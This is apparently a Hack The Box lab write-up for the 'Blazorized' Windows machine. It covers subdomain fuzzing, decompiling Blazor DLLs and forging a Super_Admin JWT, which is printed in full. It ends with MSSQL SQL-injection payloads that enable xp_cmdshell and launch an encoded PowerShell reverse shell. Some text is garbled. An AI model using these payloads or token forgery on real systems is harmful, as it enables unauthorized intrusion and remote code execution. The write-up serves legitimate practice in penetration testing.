HTB - Blazorized
Box Info
| Name | Blazorized |
|---|---|
| Release Date | 02 Mar, 2024 |
| OS | Windows |
| Rated Difficulty | Medium |
Enumeration

Nmap
Web
Puerto{: filepath} 445 Microsoft Directory Services
1

smbclient -L //blazorized.htb
Scan Subdomains
1
wfuzz -c -w /usr/share/wordlists/amass/subdomains-top1mil-5000.txt --hc 400,403,404,302 -H "Host: FUZZ.blazorized.htb" -u http://blazorized.htb -t 100

With ffuf
1
ffuf -c -u "http://blazorized.htb" -H "host: FUZZ.blazorized.htb" -w /usr/share/wordlists/amass/subdomains-top1mil-5000.txt -fc 301,302 -mc all
We found a subdomain called ‘admin,’ and we added it to our hosts.

Web application on port 80 is built with the Blazor WebAssembly
Blazor webassembly works with Js and json

We found a script write in js
For read better the code we need to copy and paste to beautifier.io Web.
We found a interesting path.

The _framework folder contains essential files for the operation of the Blazor application, including .dll files, resources, and configuration files.
/_framework/blazor.webassembly.js: Essential for running Blazor apps/_framework/wasm/: Contains WebAssembly binaries

Download the DLLs for decompile
DLL Ananlysis
Decompile DLLs using DNSpy in windows.


eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJodHRwOi8vc2NoZW1hcy54bWxzb2FwLm9yZy93cy8yMDA1LzA1L2lkZW50aXR5L2NsYWltcy9lbWFpbGFkZHJlc3MiOiJzdXBlcmFkbWluQGJsYXpvcml6ZWQuaHRiIiwiaHR0cDovL3NjaGVtYXMubWljcm9zb2Z0LmNvbS93cy8yMDA4LzA2L2lkZW50aXR5L2NsYWltcy9yb2xlIjoiU3VwZXJfQWRtaW4iLCJpc3MiOiJodHRwOi8vYXBpLmJsYXpvcml6ZWQuaHRiIiwiYXVkIjoiaHR0cDovL2FkbWluLmJsYXpvcml6ZWQuaHRiIiwiZXhwIjoxNzIwMDAwMDAwfQ.tJptKXJlG9KDSjxR9Y3gxdcSy7fHj-50GS6_Dd9PAOk
Build a jwt for Super_Admin

Set the jwt token to Local Storage:


We need use this for secret key for jwt (dont forget)
Now we have to copy the string create in jwt.io web and storage local in the web.

In the section “Check Duplicate” from the web,It make a search in the database, if some category is duplicate, so we a exploit this with SQLinjection

The web run a microsoft sql for a get a revshell. Hacktricks
Now we are going to use these commands and find out if we are successful.
1
test'; EXEC sp_configure 'show advanced options',1; RECONFIGURE; EXEC sp_configure 'xp_cmdshell',1; RECONFIGURE;-- -
1
test'; exec master..xp_cmdshell 'powershell -e *powershellBased64*';-- -
Nu_1055

We got the shell!!.

